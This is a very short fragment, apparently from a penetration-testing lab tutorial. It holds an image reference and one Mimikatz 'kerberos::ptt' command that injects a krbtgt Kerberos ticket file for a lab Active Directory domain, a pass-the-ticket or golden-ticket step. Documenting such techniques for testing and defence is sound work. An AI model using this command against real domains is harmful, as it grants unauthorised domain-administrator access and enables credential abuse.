 kerberos::ptt C:\Users\pentestlab.PURPLE\Administrator@krbtgt-PURPLE.LAB.kirbi